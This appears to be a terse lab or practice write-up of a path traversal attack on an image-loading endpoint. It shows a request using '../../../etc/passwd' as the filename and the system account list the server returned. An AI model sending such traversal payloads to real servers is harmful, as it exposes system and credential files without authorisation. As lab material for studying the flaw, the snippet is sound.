 /loadImage?filename=gift.png

/loadImage?filename=../../../etc/passwd

root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh